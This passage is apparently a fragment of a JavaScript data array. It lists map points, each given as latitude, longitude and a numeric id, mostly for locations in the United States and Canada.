{ lat: 42.1600936, lng: -72.47591899999998, id: 1502},
{ lat: 36.1626638, lng: -86.78160159999999, id: 1503},
{ lat: 47.8319584, lng: -105.49304999999998, id: 1505},
{ lat: 36.0361845, lng: -83.9259844, id: 1507},
{ lat: 36.162839, lng: -85.50164230000001, id: 1509},
{ lat: 44.10940280000001, lng: -79.1204998, id: 1510},
{ lat: 39.9703958, lng: -74.06874749999997, id: 1512},
{ lat: 38.6175522, lng: -90.34928289999999, id: 1513},
{ lat: 30.08206530000001, lng: -81.54712010000003, id: 1515},
{ lat: 31.3060513, lng: -82.24206609999999, id: 1516},
{ lat: 43.024673, lng: -108.38060539999998, id: 1517},
{ lat: 34.8220367, lng: -82.3637938, id: 1518},
{ lat: 34.8220367, lng: -82.3637938, id: 1520},
{ lat: 31.9973456, lng: -102.07791459999999, id: 1521},
{ lat: 35.4392435, lng: -88.64144099999999, id: 1523},
{ lat: 42.5342414, lng: -71.44039550000002, id: 1524},
{ lat: 27.886973, lng: -82.48573099999999, id: 1525},
{ lat: 33.9934867, lng: -81.0739825, id: 1527},
{ lat: 43.1000755, lng: -73.58178250000003, id: 1529},
{ lat: 29.7052284, lng: -95.1238204, id: 1490},
{ lat: 39.9763656, lng: -75.31497960000002, id: 1486},
{ lat: 38.6687929, lng: -120.98716430000002, id: 1488},
{ lat: 39.3995008, lng: -84.56133549999998, id: 1481},
{ lat: 47.4234599, lng: -120.3103494, id: 1484},
{ lat: 38.95170529999999, lng: -92.33407239999997, id: 1483},
{ lat: 37.1389445, lng: -88.40337160000001, id: 1479},
{ lat: 39.37224299999999, lng: -77.27098649999999, id: 1477},
{ lat: 32.84923229999999, lng: -109.75924789999999, id: 1466},
{ lat: 41.485921, lng: -73.0506972, id: 1468},
{ lat: 41.6059495, lng: -88.0226654, id: 1476},
{ lat: 40.75839, lng: -82.51544710000002, id: 1470},
{ lat: 42.50312210000001, lng: -82.88288419999998, id: 1472},
{ lat: 38.0372967, lng: -84.89661710000001, id: 1474},
{ lat: 39.7392358, lng: -104.990251, id: 1460},
{ lat: 37.8397626, lng: -94.70829509999999, id: 1459},
{ lat: 41.6861794, lng: -72.54507790000002, id: 1457},
{ lat: 43.2557206, lng: -79.87110239999998, id: 1400},
{ lat: 34.922311, lng: -91.8740287, id: 1401},
{ lat: 41.5111013, lng: -93.35743179999997, id: 1403},
{ lat: 50.06172829999999, lng: -96.51585169999998, id: 1405},
{ lat: 42.65836609999999, lng: -83.14993219999997, id: 1407},
{ lat: 36.0684035, lng: -90.9559534, id: 1409},
{ lat: 42.0834313, lng: -71.396725, id: 1411},
{ lat: 31.54219170000001, lng: -88.05598659999998, id: 1412},
{ lat: 32.6098566, lng: -85.48078249999998, id: 1414},
{ lat: 36.3937519, lng: -78.98278800000003, id: 1416},
{ lat: 24.726026, lng: -81.04462619999998, id: 1418},
{ lat: 37.5697868, lng: -85.25273809999999, id: 1420},
{ lat: 31.4173935, lng: -89.54229090000001, id: 1422},
{ lat: 42.6628105, lng: -82.84242080000001, id: 1423},
{ lat: 42.870859, lng: -85.86503579999999, id: 1425},
{ lat: 39.7439405, lng: -84.63662010000002, id: 1426},
{ lat: 39.0687387, lng: -84.86739560000001, id: 1428},
{ lat: 40.2283371, lng: -74.93225960000001, id: 1430},
{ lat: 37.7749295, lng: -122.41941550000001, id: 1432},
{ lat: 36.1626638, lng: -86.78160159999999, id: 1434},
{ lat: 39.2903848, lng: -76.61218930000001, id: 1436},
{ lat: 43.23664249999999, lng: -79.81078539999999, id: 1438},
{ lat: 40.71834399999999, lng: -73.67959300000001, id: 1441},
{ lat: 42.0039178, lng: -87.97034610000003, id: 1442},
{ lat: 36.0726354, lng: -79.79197540000001, id: 1444},
{ lat: 18.109581, lng: -77.297508, id: 1446},
{ lat: 43.4911322, lng: -83.39689699999997, id: 1448},
{ lat: 47.5890571, lng: -122.69515710000002, id: 1450},
{ lat: 39.9852617, lng: -104.82052829999998, id: 1452},
{ lat: 38.0372967, lng: -84.89661710000001, id: 1454},
{ lat: 36.0770048, lng: -87.38778990000003, id: 1398},
{ lat: 32.715738, lng: -117.16108380000003, id: 1396},
{ lat: 40.2641582, lng: -75.81614780000001, id: 1394},
{ lat: 38.2206101, lng: -90.39595429999997, id: 1392},
{ lat: 33.2486638, lng: -111.63429930000001, id: 1390},
{ lat: 34.91590989999999, lng: -85.10911729999998, id: 1388},
{ lat: 28.4583383, lng: -81.35923639999999, id: 1386},
{ lat: 47.52703040000001, lng: -117.3485561, id: 1376},
{ lat: 34.9379274, lng: -80.66867909999996, id: 1378},
{ lat: 41.4200937, lng: -73.95458300000001, id: 1379},
{ lat: 32.4732658, lng: -90.0990291, id: 1380},
{ lat: 42.2070391, lng: -71.68562359999999, id: 1374},
{ lat: 39.2143343, lng: -122.00941749999998, id: 1372},
{ lat: 35.612661, lng: -77.36635380000001, id: 1370},
{ lat: 64.0377778, lng: -145.7322221, id: 1368},
{ lat: 37.8215929, lng: -121.99996060000001, id: 1367},
{ lat: 33.3764196, lng: -117.25114659999997, id: 1382},
{ lat: 35.0742448, lng: -85.62607889999998, id: 1384},
{ lat: 42.3600825, lng: -71.05888010000001, id: 1366},
{ lat: 33.47349779999999, lng: -82.01051480000001, id: 1364},
{ lat: 42.7844752, lng: -83.2396612, id: 1362},
{ lat: 40.1528719, lng: -76.60274549999997, id: 1360},
{ lat: 44.4184121, lng: -80.09572969999999, id: 1358},
{ lat: 42.6830566, lng: -90.11762579999998, id: 1356},
{ lat: 35.79154, lng: -78.78111690000003, id: 1354},
{ lat: 37.87697989999999, lng: -94.02133029999999, id: 1352},
{ lat: 40.7127753, lng: -74.0059728, id: 1351},
{ lat: 45.08162979999999, lng: -94.3069284, id: 1346},
{ lat: 45.7806939, lng: -122.5475467, id: 1349},
{ lat: 39.69539699999999, lng: -74.2587527, id: 1350},
{ lat: 34.8639719, lng: -84.32408699999996, id: 1348},
{ lat: 34.18619220000001, lng: -103.33439780000003, id: 1317},
{ lat: 39.6548186, lng: -77.57276810000002, id: 1319},
{ lat: 40.0483744, lng: -86.46916770000001, id: 1320},
{ lat: 35.0228667, lng: -93.04767400000003, id: 1322},
{ lat: 42.2486332, lng: -88.60842689999998, id: 1323},
{ lat: 37.2147751, lng: -93.83993129999999, id: 1324},
{ lat: 38.8930341, lng: -89.41104840000003, id: 1325},
{ lat: 42.0166544, lng: -93.16353649999996, id: 1327},
{ lat: 40.486427, lng: -86.1336033, id: 1329},
{ lat: 41.3914827, lng: -73.9559721, id: 1344},
{ lat: 44.977753, lng: -93.26501080000003, id: 1331},
{ lat: 38.93171759999999, lng: -90.7467924, id: 1333},
{ lat: -40.90055699999999, lng: 174.88597100000004, id: 1334},
{ lat: 42.8190627, lng: -82.46793939999998, id: 1335},
{ lat: 42.40721070000001, lng: -71.38243740000001, id: 1336},
{ lat: 40.15233089999999, lng: -75.26628900000003, id: 1337},
{ lat: 37.33510429999999, lng: -82.57959879999999, id: 1339},
{ lat: 39.99634029999999, lng: -75.21527979999996, id: 1341},
{ lat: 39.2689476, lng: -84.263826, id: 1343},
{ lat: 27.197548, lng: -80.25282570000002, id: 1316},
{ lat: -37.8075771, lng: 175.54549700000007, id: 1314},
{ lat: 35.6145169, lng: -88.81394690000002, id: 1309},
{ lat: 39.9547861, lng: -82.81211910000002, id: 1312},
{ lat: 51.9461334, lng: 0.6471913000000313, id: 1311},
{ lat: 50.8377865, lng: -118.97669589999998, id: 1307},
{ lat: 47.3733483, lng: -122.03692390000003, id: 1291},
{ lat: 42.33142699999999, lng: -83.0457538, id: 1293},
{ lat: 47.5962326, lng: -120.66147649999999, id: 1295},
{ lat: 46.6540153, lng: -120.5300666, id: 1297},
{ lat: 34.0736204, lng: -118.4003563, id: 1299},
{ lat: 35.0257168, lng: -76.8254925, id: 1301},
{ lat: 35.58591459999999, lng: -80.80814129999999, id: 1302},
{ lat: 39.2261149, lng: -76.48067520000001, id: 1303},
{ lat: 40.75839, lng: -82.51544710000002, id: 1305},
{ lat: 35.2219971, lng: -101.83129689999998, id: 1289},
{ lat: 45.8982631, lng: -77.28287720000003, id: 1104},
{ lat: 36.0331164, lng: -86.7827772, id: 1105},
{ lat: 41.2831958, lng: -96.23684650000001, id: 1107},
{ lat: 42.1615157, lng: -70.79278320000003, id: 1109},
{ lat: 33.7489954, lng: -84.3879824, id: 1111},
{ lat: 35.92506369999999, lng: -86.8688899, id: 1113},
{ lat: 26.771624, lng: -80.23888799999997, id: 1115},
{ lat: 35.7281419, lng: -83.81323050000003, id: 1117},
{ lat: 43.50802729999999, lng: -91.46152819999998, id: 1119},
{ lat: 33.90759919999999, lng: -86.61526850000001, id: 1287},
{ lat: 41.8781136, lng: -87.62979819999998, id: 1121},
{ lat: 47.1853785, lng: -122.29289740000002, id: 1123},
{ lat: 45.4215296, lng: -75.69719309999999, id: 1124},
{ lat: 32.9342919, lng: -97.07806540000001, id: 1126},
{ lat: 39.2673283, lng: -76.79830670000001, id: 1128},
{ lat: 46.56531629999999, lng: -66.4619164, id: 1130},
{ lat: 37.9601502, lng: -86.21584969999998, id: 1132},
{ lat: 33.90759919999999, lng: -86.61526850000001, id: 1285},
{ lat: 40.830603, lng: -84.92913290000001, id: 1134},
{ lat: 45.9, lng: -82.25, id: 1136},
{ lat: 37.8147748, lng: -76.37823400000002, id: 1138},
{ lat: 46.8171808, lng: -95.84532530000001, id: 1140},
{ lat: 41.357254, lng: -88.4211785, id: 1142},
{ lat: 43.6980782, lng: -85.48365569999999, id: 1144},
{ lat: 43.7428345, lng: -81.71389420000003, id: 1146},
{ lat: 36.38838089999999, lng: -86.44665989999999, id: 1147},
{ lat: 35.84229670000001, lng: -90.70427899999999, id: 1148},
{ lat: 39.88145189999999, lng: -83.09296440000003, id: 1150},
{ lat: 35.75117900000001, lng: -86.93000230000001, id: 1152},
{ lat: 43.17040290000001, lng: -88.05831230000001, id: 1154},
{ lat: 36.2139814, lng: -83.29489219999999, id: 1156},
{ lat: 32.9110027, lng: -111.7733902, id: 1158},
{ lat: 41.8397865, lng: -87.95355339999998, id: 1160},
{ lat: 30.4830517, lng: -97.87453289999996, id: 1162},
{ lat: 44.0247062, lng: -88.54261359999998, id: 1163},
{ lat: 36.9685219, lng: -86.48080429999999, id: 1165},
{ lat: 36.6672813, lng: -88.99339650000002, id: 1167},
{ lat: 43.33361299999999, lng: -88.28620649999999, id: 1169},
{ lat: 40.4076633, lng: -84.48388649999998, id: 1283},
{ lat: 43.8734978, lng: -116.49930119999999, id: 1281},
{ lat: 40.2645371, lng: -75.80408520000003, id: 1170},
{ lat: 35.9820074, lng: -87.12139530000002, id: 1172},
{ lat: 43.2966716, lng: -87.98758980000002, id: 1174},
{ lat: 45.2330198, lng: -94.94000879999999, id: 1176},
{ lat: 39.0911161, lng: -94.4155068, id: 1178},
{ lat: 37.2295733, lng: -80.41393929999998, id: 1180},
{ lat: 40.88938949999999, lng: -111.88077099999998, id: 1182},
{ lat: 34.59592649999999, lng: -92.4890469, id: 1184},
{ lat: 34.1083449, lng: -117.28976520000003, id: 1186},
{ lat: 38.6779591, lng: -121.17605830000002, id: 1188},
{ lat: 46.73095800000001, lng: -120.69951600000002, id: 1190},
{ lat: 41.6032207, lng: -73.08774900000003, id: 1192},
{ lat: 47.9844591, lng: -120.3153926, id: 1194},
{ lat: 34.35814729999999, lng: -86.29470409999999, id: 1280},
{ lat: 33.8259648, lng: -83.62517700000001, id: 1196},
{ lat: 36.200055, lng: -86.51860540000001, id: 1197},
{ lat: 45.5811365, lng: -122.35389199999997, id: 1199},
{ lat: 38.6425518, lng: -90.32372629999998, id: 1200},
{ lat: 39.2682951, lng: -111.6368627, id: 1202},
{ lat: 46.7297771, lng: -117.18173769999999, id: 1204},
{ lat: 30.50435829999999, lng: -90.46119950000002, id: 1206},
{ lat: 35.7876515, lng: -78.48055629999999, id: 1207},
{ lat: 44.8755183, lng: -91.91934220000002, id: 1208},
{ lat: 49.0965676, lng: -117.71172999999999, id: 1210},
{ lat: 45.651577, lng: -68.73495709999997, id: 1212},
{ lat: 36.1626638, lng: -86.78160159999999, id: 1214},
{ lat: 45.01051939999999, lng: -93.45550930000002, id: 1216},
{ lat: 38.375546, lng: -89.74332900000002, id: 1218},
{ lat: 33.7514966, lng: -84.7477136, id: 1220},
{ lat: 36.70698100000001, lng: -97.08559479999997, id: 1222},
{ lat: 39.5753791, lng: -76.99581490000003, id: 1223},
{ lat: 33.77509969999999, lng: -86.4716512, id: 1225},
{ lat: 42.5558381, lng: -114.47005179999996, id: 1227},
{ lat: 46.4004089, lng: -117.00118900000001, id: 1229},
{ lat: 35.9731207, lng: -88.67811410000002, id: 1231},
{ lat: 51.0486151, lng: -114.0708459, id: 1233},
{ lat: 42.3280952, lng: -85.56972960000002, id: 1235},
{ lat: 26.9297836, lng: -82.04536640000003, id: 1237},
{ lat: 43.6765485, lng: -116.91181570000003, id: 1239},
{ lat: 38.8212889, lng: -121.1930041, id: 1241},
{ lat: 35.9606384, lng: -83.92073920000001, id: 1243},
{ lat: 53.5159939, lng: -108.70837360000002, id: 1245},
{ lat: 47.6587802, lng: -117.42604649999998, id: 1247},
{ lat: 38.9433372, lng: -95.09858070000001, id: 1249},
{ lat: 41.37477439999999, lng: -83.65132289999997, id: 1251},
{ lat: 36.5951059, lng: -82.18874440000002, id: 1278},
{ lat: 21.3069444, lng: -157.85833330000003, id: 1252},
{ lat: 47.2150945, lng: -123.10070659999997, id: 1254},
{ lat: 40.36411839999999, lng: -111.73854, id: 1255},
{ lat: 42.3152613, lng: -93.43437569999998, id: 1257},
{ lat: 41.58746439999999, lng: -109.2029043, id: 1259},
{ lat: 42.5584283, lng: -70.88004899999999, id: 1261},
{ lat: 41.0289404, lng: -84.07911139999999, id: 1263},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 1265},
{ lat: 42.4133505, lng: -89.00927409999997, id: 1267},
{ lat: 40.3451095, lng: -74.18403219999999, id: 1269},
{ lat: 18.4655394, lng: -66.10573549999998, id: 1271},
{ lat: 45.0853814, lng: -93.00814789999998, id: 1273},
{ lat: 39.7424881, lng: -105.5136081, id: 1275},
{ lat: 41.2959741, lng: -72.46415630000001, id: 1276},
{ lat: 30.2697033, lng: -87.58675979999998, id: 1102},
{ lat: 47.0378741, lng: -122.90069510000001, id: 1100},
{ lat: 49.38026800000001, lng: -82.40012899999999, id: 1098},
{ lat: 42.1603019, lng: -80.10656460000001, id: 1096},
{ lat: 43.6150186, lng: -116.20231369999999, id: 1094},
{ lat: 41.2411897, lng: -77.00107860000003, id: 1063},
{ lat: 39.073428, lng: -107.19049310000003, id: 1065},
{ lat: 44.11098579999999, lng: -79.57942650000001, id: 1066},
{ lat: 42.88753500000001, lng: -77.28169839999998, id: 1068},
{ lat: 34.85261759999999, lng: -82.39401040000001, id: 1070},
{ lat: 41.7369803, lng: -111.8338359, id: 1071},
{ lat: 41.00099299999999, lng: -81.54867279999996, id: 1073},
{ lat: 35.1495343, lng: -90.0489801, id: 1074},
{ lat: 42.25863419999999, lng: -87.84062499999999, id: 1076},
{ lat: 47.6587802, lng: -117.42604649999998, id: 1078},
{ lat: 47.5301011, lng: -122.03261910000003, id: 1079},
{ lat: 41.4414384, lng: -85.26497540000003, id: 1081},
{ lat: 36.3047735, lng: -86.6199957, id: 1083},
{ lat: 36.013249, lng: -115.14570229999998, id: 1084},
{ lat: 41.8297694, lng: -86.25417679999998, id: 1086},
{ lat: 50.503887, lng: 4.4699359999999615, id: 1088},
{ lat: 39.58695820000001, lng: -93.79604699999999, id: 1089},
{ lat: 33.1212321, lng: -97.18334749999997, id: 1090},
{ lat: 52.963848, lng: -1.8591870999999855, id: 1092},
{ lat: -2.924797, lng: 37.50814300000002, id: 1058},
{ lat: 30.3321838, lng: -81.65565099999998, id: 1056},
{ lat: 42.2279741, lng: -70.96630119999998, id: 1055},
{ lat: 41.1311292, lng: -74.36732540000003, id: 1053},
{ lat: 41.5638902, lng: -93.75938409999998, id: 1052},
{ lat: 42.0584412, lng: -70.17864250000002, id: 1050},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 1048},
{ lat: 43.6150186, lng: -116.20231369999999, id: 1045},
{ lat: 30.5404745, lng: -88.68752369999999, id: 1060},
{ lat: 36.0103561, lng: -84.2696449, id: 1043},
{ lat: 47.3953302, lng: -79.6860815, id: 1041},
{ lat: 43.558668, lng: -80.46868699999999, id: 1039},
{ lat: 53.7608608, lng: -98.81387619999998, id: 1037},
{ lat: 29.8832749, lng: -97.94139410000002, id: 1035},
{ lat: 40.0333961, lng: -83.15824509999999, id: 1034},
{ lat: 36.8529263, lng: -75.97798499999999, id: 1032},
{ lat: 43.37368419999999, lng: -72.5137019, id: 1031},
{ lat: 49.2827291, lng: -123.12073750000002, id: 1029},
{ lat: 42.15391409999999, lng: -88.13618880000001, id: 1027},
{ lat: 29.1871986, lng: -82.14009229999999, id: 1026},
{ lat: 52.9743918, lng: -122.41702020000002, id: 1024},
{ lat: 35.333853, lng: -78.95592750000003, id: 1022},
{ lat: 39.97551009999999, lng: -111.78521060000003, id: 1021},
{ lat: 33.3267997, lng: -83.3884961, id: 1019},
{ lat: 48.85661400000001, lng: 2.3522219000000177, id: 938},
{ lat: 50.0405486, lng: -110.67642569999998, id: 410},
{ lat: 34.1973122, lng: -118.64398089999997, id: 1018},
{ lat: 31.1371358, lng: -83.42349360000003, id: 390},
{ lat: 33.2057173, lng: -80.64787489999998, id: 405},
{ lat: 48.3808951, lng: -89.24768230000001, id: 395},
{ lat: 34.09751, lng: -117.64838759999998, id: 407},
{ lat: 33.1433723, lng: -117.1661449, id: 416},
{ lat: 44.5176332, lng: -98.93812609999998, id: 417},
{ lat: 41.5638902, lng: -93.75938409999998, id: 425},
{ lat: 36.3047735, lng: -86.6199957, id: 427},
{ lat: 38.679177, lng: -94.59356600000001, id: 1017},
{ lat: 37.9786618, lng: -90.04755820000003, id: 428},
{ lat: -38.662334, lng: 178.017649, id: 432},
{ lat: 54.59728500000001, lng: -5.930119999999988, id: 434},
{ lat: 43.0630734, lng: -86.22838639999998, id: 438},
{ lat: 41.833089, lng: -71.04601000000002, id: 442},
{ lat: 46.0878165, lng: -64.77823130000002, id: 448},
{ lat: 20.8166951, lng: -102.76243979999998, id: 450},
{ lat: 34.1954331, lng: -79.7625625, id: 443},
{ lat: 27.197548, lng: -80.25282570000002, id: 446},
{ lat: 44.7132969, lng: -93.42272739999999, id: 445},
{ lat: 45.40322889999999, lng: -72.73406620000003, id: 451},
{ lat: 43.8970929, lng: -78.86579119999999, id: 453},
{ lat: 51.5073509, lng: -0.12775829999998223, id: 939},
{ lat: 38.3644567, lng: -98.76480730000003, id: 1015},
{ lat: 36.2081098, lng: -86.2911024, id: 1013},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 454},
{ lat: 48.5338059, lng: -80.4640885, id: 456},
{ lat: 38.9857508, lng: -119.16293089999999, id: 869},
{ lat: 23.316754, lng: 116.35166000000004, id: 866},
{ lat: 34.17, lng: -84.42277999999999, id: 876},
{ lat: 39.755543, lng: -105.22109969999997, id: 878},
{ lat: -26.1833529, lng: 152.66574560000004, id: 883},
{ lat: 27.95057499999999, lng: -82.45717760000002, id: 884},
{ lat: 50.28506899999999, lng: -107.79717219999998, id: 894},
{ lat: 51.2947526, lng: -116.98551020000002, id: 900},
{ lat: 31.951823, lng: -97.32140119999997, id: 902},
{ lat: 34.7908712, lng: -82.37897959999998, id: 920},
{ lat: 36.15398159999999, lng: -95.992775, id: 936},
{ lat: 46.4496698, lng: -90.18656399999998, id: 1008},
{ lat: 30.711029, lng: -94.93298979999997, id: 1010},
{ lat: 42.82472930000001, lng: -83.26522539999996, id: 940},
{ lat: 41.900101, lng: -71.08976740000003, id: 942},
{ lat: 41.9542632, lng: -72.30230219999999, id: 944},
{ lat: 42.2330917, lng: -84.3271772, id: 946},
{ lat: 53.1355091, lng: -57.66043639999998, id: 948},
{ lat: 39.90007599999999, lng: -79.71643259999996, id: 949},
{ lat: 32.735687, lng: -97.10806559999997, id: 950},
{ lat: 40.4947869, lng: -81.24288430000001, id: 952},
{ lat: 31.1499528, lng: -81.49148939999998, id: 954},
{ lat: 41.08144469999999, lng: -81.5190053, id: 955},
{ lat: 49.1989063, lng: -94.4419724, id: 957},
{ lat: 35.0488629, lng: -93.37936330000002, id: 962},
{ lat: 30.9842977, lng: -91.96233269999999, id: 963},
{ lat: 42.5558381, lng: -114.47005179999996, id: 965},
{ lat: 29.9795887, lng: -82.00544630000002, id: 1006},
{ lat: 44.977753, lng: -93.26501080000003, id: 967},
{ lat: 42.7496413, lng: -95.5515431, id: 968},
{ lat: 42.21398730000001, lng: -71.22449870000003, id: 970},
{ lat: 41.6221815, lng: -93.77692400000001, id: 971},
{ lat: 46.4174453, lng: -62.5810333, id: 972},
{ lat: 44.659889, lng: -63.74031100000002, id: 974},
{ lat: 39.1031182, lng: -84.51201960000003, id: 1005},
{ lat: 29.90124370000001, lng: -81.31243410000002, id: 975},
{ lat: 33.0342974, lng: -83.938242, id: 977},
{ lat: 39.2014404, lng: -85.92137960000002, id: 1004},
{ lat: 44.9530215, lng: -92.99521529999998, id: 979},
{ lat: 36.7473114, lng: -95.98081789999998, id: 1003},
{ lat: 35.77895650000001, lng: -87.46695869999996, id: 983},
{ lat: 36.3047735, lng: -86.6199957, id: 1001},
{ lat: 45.8710837, lng: -89.7092705, id: 985},
{ lat: 39.5480789, lng: -104.9739333, id: 987},
{ lat: 39.20371439999999, lng: -76.86104619999998, id: 999},
{ lat: 40.5142026, lng: -88.9906312, id: 989},
{ lat: 36.3047735, lng: -86.6199957, id: 991},
{ lat: 38.3172714, lng: -88.90312010000002, id: 992},
{ lat: 55.125795, lng: -120.993154, id: 993},
{ lat: 43.0389025, lng: -87.90647360000003, id: 997},
{ lat: 29.5180081, lng: -98.31612410000002, id: 995},
{ lat: 40.4258686, lng: -86.90806550000002, id: 981},
{ lat: 46.82597419999999, lng: -119.17529130000003, id: 982},
{ lat: 36.4275477, lng: -86.80471990000001, id: 871},
{ lat: 40.51731649999999, lng: -75.7774177, id: 440},
{ lat: 48.8258118, lng: -124.054167, id: 436},
{ lat: 42.1584324, lng: -71.14477320000003, id: 430},
{ lat: 43.63390880000001, lng: -80.04132199999998, id: 893},
{ lat: 36.3387149, lng: -86.6503485, id: 898},
{ lat: 49.7732716, lng: -97.32315890000001, id: 452},
{ lat: 36.8252277, lng: -119.70291939999998, id: 891},
{ lat: 37.1609254, lng: -83.37323730000003, id: 457},
{ lat: 28.9005446, lng: -81.26367379999999, id: 872},
{ lat: 43.71219869999999, lng: -89.89956990000002, id: 868},
{ lat: 40.8681539, lng: -73.42567600000001, id: 460},
{ lat: 36.1699412, lng: -115.13982959999998, id: 874},
{ lat: 48.07398930000001, lng: 16.953675599999997, id: 896},
{ lat: 42.539202, lng: -82.94936519999999, id: 401},
{ lat: 35.8240265, lng: -80.2533838, id: 397},
{ lat: 36.3320196, lng: -94.11853659999997, id: 394},
{ lat: 39.0834675, lng: -94.57711289999997, id: 414},
{ lat: 32.7764749, lng: -79.93105120000001, id: 412},
{ lat: 41.9141945, lng: -88.30868670000001, id: 415},
{ lat: 34.8834489, lng: -82.70735730000001, id: 419},
{ lat: 42.5302496, lng: -71.10110050000003, id: 420},
{ lat: 36.3047735, lng: -86.6199957, id: 421},
{ lat: 40.75649, lng: -73.64485130000003, id: 422},
{ lat: 53.3628818, lng: -103.99500009999997, id: 424},
{ lat: 39.5349112, lng: -119.7526886, id: 925},
{ lat: 41.6258658, lng: -90.4326322, id: 881},
{ lat: 40.13813160000001, lng: -85.44539470000001, id: 476},
{ lat: 41.697719, lng: -70.75252990000001, id: 389},
{ lat: 38.58157189999999, lng: -121.49439960000001, id: 388},
{ lat: 43.83506269999999, lng: -70.83225119999997, id: 386},
{ lat: 43.4516395, lng: -80.49253369999997, id: 886},
{ lat: -37.6220433, lng: 143.70531370000003, id: 889},
{ lat: 47.5301011, lng: -122.03261910000003, id: 922},
{ lat: 39.768403, lng: -86.15806800000001, id: 903},
{ lat: 48.4284207, lng: -123.36564440000001, id: 905},
{ lat: 41.079273, lng: -85.13935129999999, id: 909},
{ lat: 36.8529263, lng: -75.97798499999999, id: 911},
{ lat: 43.6150186, lng: -116.20231369999999, id: 913},
{ lat: 37.0525453, lng: -86.20776080000002, id: 916},
{ lat: 45.209964, lng: -93.66496419999999, id: 918},
{ lat: 54.33399799999999, lng: -114.76997599999999, id: 461},
{ lat: 46.2305049, lng: -119.09223159999999, id: 462},
{ lat: 40.51731649999999, lng: -75.7774177, id: 464},
{ lat: 50.5064562, lng: -116.02914329999999, id: 466},
{ lat: 49.16588360000001, lng: -123.94006480000002, id: 468},
{ lat: 53.544389, lng: -113.49092669999999, id: 469},
{ lat: 33.031793, lng: -94.72187309999998, id: 470},
{ lat: 49.8811655, lng: -96.6233317, id: 472},
{ lat: 38.78339629999999, lng: -84.90161510000001, id: 474},
{ lat: 49.181664, lng: -99.66495199999997, id: 475},
{ lat: 45.5401738, lng: -75.867482, id: 478},
{ lat: 47.009046, lng: -123.411228, id: 480},
{ lat: 49.7800938, lng: -92.83695920000002, id: 482},
{ lat: 43.9705861, lng: -79.24428419999998, id: 484},
{ lat: 45.64695630000001, lng: -84.47447950000003, id: 485},
{ lat: 52.1332144, lng: -106.67004580000003, id: 487},
{ lat: 50.0405486, lng: -110.67642569999998, id: 489},
{ lat: 42.5294773, lng: -83.78022140000002, id: 491},
{ lat: 39.1459392, lng: -77.4169311, id: 493},
{ lat: 30.09964709999999, lng: -91.99012060000001, id: 494},
{ lat: 44.56793769999999, lng: -63.713296300000025, id: 496},
{ lat: 38.411855, lng: -121.27217089999999, id: 497},
{ lat: 44.38935559999999, lng: -79.69033159999998, id: 500},
{ lat: 40.0455917, lng: -86.00859550000001, id: 502},
{ lat: 42.02943569999999, lng: -71.1265588, id: 504},
{ lat: 47.0378741, lng: -122.90069510000001, id: 505},
{ lat: 40.8953301, lng: -83.8888288, id: 507},
{ lat: 37.7030646, lng: -85.8649408, id: 509},
{ lat: 31.3151708, lng: -85.8552161, id: 511},
{ lat: 40.1536742, lng: -82.6851699, id: 513},
{ lat: 41.00705, lng: -80.3794504, id: 514},
{ lat: 44.8546856, lng: -93.47078599999998, id: 515},
{ lat: 50.7001034, lng: -119.2838443, id: 516},
{ lat: 28.69888529999999, lng: -81.30812259999999, id: 517},
{ lat: 41.2587043, lng: -73.68541370000003, id: 519},
{ lat: 41.1595005, lng: -81.44038979999999, id: 521},
{ lat: 40.2532122, lng: -88.99878189999998, id: 522},
{ lat: 48.3221433, lng: -115.84311680000002, id: 524},
{ lat: 39.4278253, lng: -86.4283279, id: 526},
{ lat: 34.6876621, lng: -77.11911659999998, id: 528},
{ lat: 50.90257889999999, lng: -103.8489505, id: 530},
{ lat: -20.5963175, lng: 148.589518, id: 533},
{ lat: 42.1778187, lng: -84.6430206, id: 536},
{ lat: 29.9589354, lng: -90.06085559999997, id: 537},
{ lat: 46.3990941, lng: -112.73837209999999, id: 539},
{ lat: 47.6587802, lng: -117.42604649999998, id: 541},
{ lat: 49.4741736, lng: -123.75456009999999, id: 542},
{ lat: 52.37934320000001, lng: -114.91828829999997, id: 544},
{ lat: 27.53114739999999, lng: -82.73343339999997, id: 545},
{ lat: 41.0505608, lng: -74.13295399999998, id: 546},
{ lat: 36.7682088, lng: -76.28749270000003, id: 547},
{ lat: 40.6342489, lng: -74.5004796, id: 558},
{ lat: 42.47094370000001, lng: -70.91755619999998, id: 560},
{ lat: 43.3828306, lng: -80.30439509999997, id: 561},
{ lat: 46.85233530000001, lng: -92.12138930000003, id: 562},
{ lat: 53.0222045, lng: -112.82859830000001, id: 563},
{ lat: 45.116674, lng: -79.575376, id: 567},
{ lat: 45.5925511, lng: -77.29433240000003, id: 570},
{ lat: 40.7075751, lng: -84.15149680000002, id: 574},
{ lat: 46.49233270000001, lng: -122.12231959999997, id: 576},
{ lat: 36.6650471, lng: -87.44278780000002, id: 578},
{ lat: 35.7100683, lng: -86.39943699999998, id: 580},
{ lat: 45.5811365, lng: -122.35389199999997, id: 582},
{ lat: 35.1580725, lng: -89.7275424, id: 584},
{ lat: 31.3366088, lng: -81.95622530000003, id: 585},
{ lat: 8.039989499999999, lng: -80.92412430000002, id: 587},
{ lat: 40.3768954, lng: -111.79576450000002, id: 588},
{ lat: 47.2042681, lng: -121.99150029999998, id: 589},
{ lat: 51.25377499999999, lng: -85.32321400000001, id: 591},
{ lat: 38.9172216, lng: -97.21390940000003, id: 592},
{ lat: 45.0389565, lng: -79.3078787, id: 594},
{ lat: 26.7083984, lng: -80.23060190000001, id: 596},
{ lat: 43.0692299, lng: -77.29887459999998, id: 598},
{ lat: 40.78866180000001, lng: -84.20383900000002, id: 600},
{ lat: 37.3008785, lng: -77.50345549999997, id: 601},
{ lat: 41.01602930000001, lng: -92.40830219999998, id: 602},
{ lat: 44.05817279999999, lng: -121.31530959999998, id: 604},
{ lat: 42.48900269999999, lng: -82.16607850000003, id: 606},
{ lat: 51.0486151, lng: -114.0708459, id: 608},
{ lat: 40.1266689, lng: -82.93188069999997, id: 609},
{ lat: 44.239491, lng: -76.08577589999999, id: 610},
{ lat: 47.91287560000001, lng: -122.09818469999999, id: 612},
{ lat: 43.064832, lng: -124.13899200000003, id: 614},
{ lat: 39.0397688, lng: -90.14066430000003, id: 616},
{ lat: 42.88064370000001, lng: -71.32733459999997, id: 618},
{ lat: -22.9497298, lng: -43.189767399999994, id: 619},
{ lat: -33.0414318, lng: 151.5895087, id: 620},
{ lat: 41.8661403, lng: -88.10701269999998, id: 622},
{ lat: 48.4284207, lng: -123.36564440000001, id: 624},
